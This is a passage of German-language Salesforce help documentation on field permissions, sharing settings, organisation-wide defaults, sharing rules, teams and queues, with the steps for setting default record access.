

# <span id="page-621-0"></span>Feldberechtigungen

Feldberechtigungen legen die Zugriffsebene für jedes Feld in einem Objekt fest. Die Einstellungsbezeichnungen in Berechtigungssätzen und auf der verbesserten Benutzeroberfläche für die Profilverwaltung unterscheiden sich von denen auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung und auf den Seiten für die Feldebenensicherheit zur Anpassung von Feldern.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition



SIEHE AUCH:

<span id="page-621-1"></span>[Field-Level Security](#page-615-0) [Objektberechtigungen](#page-617-0)

# Freigabeeinstellungen

In Salesforce können Sie den Datenzugriff auf vielen verschiedenen Ebenen steuern. Sie können den Zugriff Ihrer Benutzer auf Objekte beispielsweise mit Objektberechtigungen steuern. Innerhalb von Objekten können Sie mithilfe von Feldebenensicherheit den Zugriff Ihrer Benutzer auf Felder steuern. Verwenden Sie Freigabeeinstellungen, um den Datenzugriff auf Datensatzebene zu steuern.

## Organisationsweite Standardeinstellungen

Ihre organisationsweiten Standard-Freigabeeinstellungen bieten eine Basisebene für den Zugriff auf jedes Objekt und ermöglichen Ihnen, diese Zugriffsebene mithilfe von Hierarchien oder Freigaberegeln zu erweitern. Sie können beispielsweise den organisationsweiten Standard für Leads auf Privat einstellen, wenn Benutzer nur ihre eigenen Leads sehen und bearbeiten dürfen. Anschließend können Sie Lead-Freigaberegeln definieren, um den Zugriff auf Leads für bestimmte Benutzer oder Gruppen zu erweitern.

## Freigaberegeln

Freigaberegeln geben die Ausnahmen für Ihre organisationsweiten Standardeinstellungen an. Wenn Sie als organisationsweite Freigabestandards Öffentlicher Lesezugriff oder Privat verwenden, können Sie Regeln definieren, die zusätzlichen Benutzern Zugriff auf

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Teams sind nicht verfügbar in **Database.com**

Datensätze gewähren, für die sie keine Inhaberrechte besitzen. Sie können Freigaberegeln basierend auf dem Datensatzinhaber oder den Feldwerten im Datensatz erstellen.

Tipp: Manchmal ist es unmöglich, eine konsistente Gruppe von Benutzern zu definieren, die Zugriff auf eine bestimmte Menge von Datensätzen benötigen. In solchen Fällen können Datensatzbenutzer manuelle Freigabe verwenden, um Benutzern, die andernfalls keinen Zugriff auf den Datensatz hätten, Lese- und Bearbeitungsberechtigungen zu gewähren. Die manuelle Freigabe ist zwar nicht automatisiert wie die organisationsweiten Freigabeeinstellungen, Rollenhierarchien und Freigaberegeln, aber sie gibt den Datensatzinhabern die Flexibilität, bestimmte Datensätze für Benutzer freizugeben, die Zugriff darauf benötigen.

## Apex-verwaltete Freigaben

Bei Apex-verwalteten Freigaben können Entwickler benutzerdefinierte Objekte programmgesteuert freigeben. Wenn Sie ein benutzerdefiniertes Objekt mithilfe von Apex-verwaltete Freigabe freigeben, können nur Benutzer mit der Berechtigung "Alle Daten modifizieren" die Freigabe im Datensatz des benutzerdefinierten Objekts hinzufügen oder ändern. Der Freigabezugriff bleibt bei allen Änderungen des Datensatzbesitzers erhalten.

## Andere Methoden zum Gewähren von Zugriff auf Datensätze

Zusätzlich zu den Freigabeeinstellungen gibt es noch einige andere Möglichkeiten, um mehreren Benutzern den Zugriff auf bestimmte Datensätze zu gewähren:

#### **Zuordnen von Kategoriegruppen zu Rollen**

Steuern Sie den Zugriff auf Datenkategorien, indem Sie sie Benutzerrollen zuordnen.

#### **Warteschlangen**

Mithilfe von Warteschlangen können Sie Datensätze priorisieren, verteilen und Teams zuweisen, die gemeinsam Arbeitslasten verwenden. Sie können über Listenansichten auf Warteschlangen zugreifen. Warteschlangenmitglieder können loslegen, um die Inhaberschaft von Datensätzen in einer Warteschlange zu übernehmen. Warteschlangen sind für Kundenvorgänge, Leads, Aufträge, benutzerdefinierte Objekte, Serviceverträge und Knowledge-Artikel-Versionen verfügbar. Verwenden Sie Warteschlangen, um Datensätze für Leads, Aufträge, Kundenvorgänge und benutzerdefinierte Objekte an eine Gruppe umzuleiten.

#### **Teams**

Bei Accounts, Opportunities und Kundenvorgängen können Datensatzinhaber Teams verwenden, um anderen Benutzern den Zugriff auf ihre Datensätze zu gestatten. Bei einem Team handelt es sich um eine Gruppe von Benutzern, die gemeinsam einen Account, eine Vertriebsopportunity oder einen Kundenvorgang bearbeiten. Datensatzinhaber können für jeden Datensatz, deren Inhaber sie sind, ein Team erstellen. Der Datensatzinhaber nimmt Teammitglieder auf und legt die Zugriffsebene fest, über die die verschiedenen Teammitglieder in Bezug auf den Datensatz verfügen. So ist es möglich, dass einige Teammitglieder nur über Lesezugriff und andere über Lese-/Schreibzugriff verfügen. Der Datensatzinhaber kann außerdem für jedes Teammitglied eine Rolle festlegen, beispielsweise "Leitender Auftraggeber". In Accountteams haben die Teammitglieder außerdem Zugriff auf alle Kontakte, Opportunities und Kundenvorgänge, die einem Account zugeordnet sind.

Anmerkung: Teammitglieder können aus anderen Gründen, beispielsweise aufgrund einer Rolle oder einer Freigaberegel, eine höhere Zugriffsebene für einen Datensatz besitzen. In diesem Fall gilt für das Teammitglied die höchste gewährte Zugriffsebene, unabhängig davon, welche Zugriffsebene im Team angegeben wurde.

#### SIEHE AUCH:

[Organisationsweite Freigabestandardeinstellungen](#page-623-0) [Freigaberegeln](#page-645-0) [Benutzerrollenhierarchie](#page-634-0)

[Überlegungen zur Freigabe](#page-683-0)

# <span id="page-623-0"></span>Organisationsweite Freigabestandardeinstellungen

Administratoren können mithilfe von organisationsweiten (also in der gesamten Organisation geltenden) Freigabeeinstellungen die standardmäßigen Freigabeeinstellungen für eine Organisation definieren.

Organisationsweite Freigabeeinstellungen geben die Standardzugriffsebene auf Datensätze an und können getrennt für Accounts (einschließlich Verträgen), Aktivitäten, Vermögenswerte, Kontakte, Kampagnen, Kundenvorgänge, Leads, Opportunities, Kalender, Preisbücher, Aufträge und benutzerdefinierte Objekte festgelegt werden.

Für die meisten Objekte sind für die organisationsweiten Freigabeeinstellungen die Werte Privat, Öffentlicher Lesezugriff und Öffentlicher Lese-/Schreibzugriff möglich. In Umgebungen, bei denen die organisationsweite Freigabeeinstellung für ein Objekt Privat oder Öffentlicher Lesezugriff lautet, kann ein Administrator den Benutzern weiteren Zugriff auf Datensätze gewähren, indem er eine Rollenhierarchie einrichtet oder Freigaberegeln definiert. Freigaberegeln können jedoch nur zur Gewährung von weitergehendem Zugriff verwendet werden. Mit ihnen kann der Zugriff auf Datensätze nicht weiter eingeschränkt werden als ursprünglich im Freigabemodell durch organisationsweite Freigabestandardwerte angegeben.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition.

Kundenportal ist nicht verfügbar in **Database.com**

 $\left( 0\right)$ Wichtig: Wenn in Ihrer Organisation ein Kundenportal zum Einsatz kommt, legen Sie, bevor Sie Kontakten den Zugriff auf das Portal ermöglichen, die organisationsweiten Freigabestandardeinstellungen für Accounts, Kontakte, Verträge, Vermögenswerte und Kundenvorgänge auf Privat fest. So wird gewährleistet, dass Ihre Kunden standardmäßig nur ihre eigenen Daten anzeigen können. Sie können Ihren Salesforce-Benutzern nach wie vor Zugriff vom Typ Öffentlicher Lese-/Schreibzugriff gewähren, und zwar durch das Erstellen von Freigaberegeln, bei denen die Daten aller internen Benutzer für alle internen Benutzer freigegeben werden.

Standardmäßig werden in Salesforce Hierarchien verwendet (z. B. die Rollen- oder Regionshierarchie), um Benutzern, die in der Hierarchie über dem Datensatzinhaber stehen, automatisch den Zugriff auf Datensätze zu gewähren liegen.

Wenn Sie ein Objekt auf Privat setzen, sind die betreffenden Datensätze nur für die Datensatzinhaber und die Personen sichtbar, die in der Rollenhierarchie über den Inhabern stehen. Mit dem Kontrollkästchen **Verwenden von Zugriff mithilfe von Hierarchien** können Sie den Zugriff auf Datensätze für Benutzer deaktivieren, die in der Hierarchie für benutzerdefinierte Objekte in der Professional, Enterprise, Unlimited, Performance und Developer Edition über dem Datensatzinhaber stehen. Wenn Sie dieses Kontrollkästchen für ein benutzerdefiniertes Objekt deaktivieren, erhalten nur der Datensatzinhaber und Benutzer, denen durch die organisationsweiten Standardeinstellungen Zugriff gewährt wird, Zugriff auf die Datensätze.

SIEHE AUCH:

[Festlegen der organisationsweiten Freigabestandardeinstellungen](#page-624-0)

[Standardeinstellungen für den Freigabezugriff](#page-625-0)

[Standardmäßige organisationsweite Freigabeeinstellungen](#page-629-0)

## <span id="page-624-0"></span>Festlegen der organisationsweiten Freigabestandardeinstellungen

Die organisationsweiten Freigabestandardeinstellungen legen den Basiszugriff für Ihre Datensätze fest. Sie können die Standardeinstellungen für verschiedene Objekte separat festlegen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie im Bereich "Organisationsweite Standardeinstellungen" auf **Bearbeiten**.
- **3.** Wählen Sie für sämtliche Objekte den gewünschten Standardzugriff. Wenn Sie über externe organisationsweite Standardeinstellungen verfügen, lesen Sie unter [Übersicht über externe](#page-629-1) [organisationsweite Standardeinstellungen nach.](#page-629-1)
- **4.** Um den automatischen Zugriff mithilfe Ihrer Hierarchien zu deaktivieren, deaktivieren Sie die Option **Verwenden von Zugriff mithilfe von Hierarchien** für alle benutzerdefinierten Objekte, die den Standardzugriff Gesteuert durch übergeordnetes Element nicht aufweisen.
	- Anmerkung: Wenn **Verwenden von Zugriff mithilfe von Hierarchien** deaktiviert ist, erhalten Benutzer, die in der Rollen- oder Regionshierarchie eine übergeordnete Position einnehmen, keinen automatischen Zugriff. Einige Benutzer können jedoch trotzdem auf Datensätze zugreifen, deren Inhaber sie nicht sind. Dazu zählen Benutzer mit den Objektberechtigungen "Alle anzeigen" sowie "Alle ändern" und den Systemberechtigungen "Alle Daten anzeigen" sowie "Alle Daten modifizieren".

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Festlegen des Standard-Freigabezugriffs:

**•** "Freigaben verwalten"

Wenn Sie organisationsweite Standardwerte ändern, werden die Zugriffsänderungen durch die Freigabe-Neuberechnung auf Ihre Datensätze angewendet. Bei einer großen Datenmenge kann die Aktualisierung länger dauern.

- **•** Wenn Sie den Standardzugriff erhöhen, beispielsweise von "Öffentlicher Lesezugriff" in "Öffentlicher Lese-/Schreibzugriff", treten Ihre Änderungen sofort in Kraft. Alle Benutzer erhalten Zugriff basierend auf dem aktualisierten Standardzugriff. Die Freigabe-Neuberechnung wird dann asynchron ausgeführt, um sicherzustellen, dass sämtlicher redundanter Zugriff aus manuellen Regeln oder Freigaberegeln entfernt wird.
	- Anmerkung: Wenn der Standardzugriff für Kontakte durch das übergeordnete Element gesteuert wird und Sie den Standardzugriff für Accounts, Opportunities oder Kundenvorgänge erhöhen, treten die Änderungen nach der Neuberechnung in Kraft.
- **•** Wenn Sie den Standardzugriff reduzieren, beispielsweise von "Öffentlicher Lese-/Schreibzugriff" in "Öffentlicher Lesezugriff", treten Ihre Änderungen in Kraft, nachdem die Neuberechnung ausgeführt wurde.

Nach dem Abschluss der Neuberechnung werden Sie per E-Mail benachrichtigt. Aktualisieren Sie die Seite "Freigabeeinstellungen", um Ihre Änderungen anzuzeigen. Um den Aktualisierungsstatus anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Setup-Aktivierungsprotokoll anzeigen* ein und wählen Sie dann **Setup-Aktivierungsprotokoll anzeigen** aus.

## Einschränkungen

Für einige Objekte kann die organisationsweite Standardfreigabeeinstellung nicht geändert werden:

- **•** Für Serviceverträge gilt immer Privat.
- **•** Für Benutzerbereitstellungsanforderungen gilt immer Privat.
- **•** Die Möglichkeit zur Anzeige bzw. Bearbeitung eines Dokuments, Berichts oder Dashboards beruht darauf, welchen Zugriff der Benutzer auf den Ordner hat, in dem das Dokument, der Bericht bzw. das Dashboard gespeichert wird.
- **•** Solange die Prognosefreigabe nicht aktiviert ist, können die Benutzer nur Prognosen anderer Benutzer anzeigen, die ihnen in der Rollenhierarchie unterstellt sind.
- **•** Wenn sich ein benutzerdefiniertes Objekt auf der Detailseite einer Master-Detail-Beziehung mit einem Standardobjekt befindet, wird sein organisationsweiter Standard auf Gesteuert durch übergeordnetes Element eingestellt und kann nicht bearbeitet werden.
- **•** Die organisationsweiten Standardeinstellungen für ein benutzerdefiniertes Objekt können nicht von "Privat" zu "Öffentlich" geändert werden, wenn die diesem Objekt zugeordneten Freigabeeinträge von Apex-Code verwendet werden. Wenn beispielsweise die Benutzer und Gruppen, die über Freigabezugriff für ein benutzerdefiniertes Objekt "Invoice\_c" (im Code als Invoice share dargestellt) verfügen, über Apex-Code abgerufen werden, können Sie die organisationsweite Freigabeeinstellung des Objekts nicht von "Privat" in "Öffentlich" ändern.

#### SIEHE AUCH:

[Standardeinstellungen für den Freigabezugriff](#page-625-0) [Organisationsweite Freigabestandardeinstellungen](#page-623-0)

## <span id="page-625-0"></span>Standardeinstellungen für den Freigabezugriff

Sie können organisationsweit geltende Standards verwenden, um die Standardzugriffsebene auf Datensätze für die folgenden Objekte festzulegen.

- **•** Accounts und die diesen zugeordneten Verträge
- **•** Aktivitäten
- **•** Kalender
- **•** Kampagnen
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Benutzerdefinierte Objekte
- **•** Leads
- **•** Opportunities
- **•** Aufträge
- **•** Preisbücher
- **•** Serviceverträge
- **•** Benutzer

Sie können die folgenden Zugriffsebenen für Accounts, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Leads, Opportunities, Aufträge, Benutzer und benutzerdefinierte Objekte zuweisen.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

In **Database.com** sind nur benutzerdefinierte Objekte verfügbar

### NUTZERBERECHTIGUNGEN

Festlegen des Standard-Freigabezugriffs:

**•** "Freigaben verwalten"





Anmerkung: Um Kundenvorgänge effizient zu verwenden, sollten Sie den organisationsweit geltenden Standard für Account, Kontakt, Vertrag und Vermögenswert auf "Öffentlicher Lese-/Schreibzugriff" festlegen.

Für persönliche Kalender können Sie die folgenden Zugriffsebenen festlegen.



Anmerkung: Unabhängig von den organisationsweit geltenden Standards für Kalender können alle Benutzer alle anderen  $\boldsymbol{\sigma}$ Benutzer zu Ereignissen einladen.

Für Preisbücher können Sie die folgenden Zugriffsebenen festlegen.



Für Aktivitäten können Sie die folgenden Zugriffsebenen festlegen.

